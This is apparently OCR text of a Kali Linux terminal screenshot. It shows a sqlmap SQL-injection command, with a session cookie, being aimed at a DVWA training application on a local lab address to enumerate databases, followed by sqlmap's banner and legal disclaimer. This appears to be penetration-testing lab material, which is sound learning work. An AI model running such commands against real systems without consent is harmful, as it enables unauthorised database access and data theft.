 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u "http://192.168.1.28/dvwa/vulnerabilities/sqli/?id=1&Subm
it=Submit" --cookie="security=low; PHPSESSID=ed1a0048f43cb29d33bd512196037f68" -
-dbs
{1.1.11#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:35:08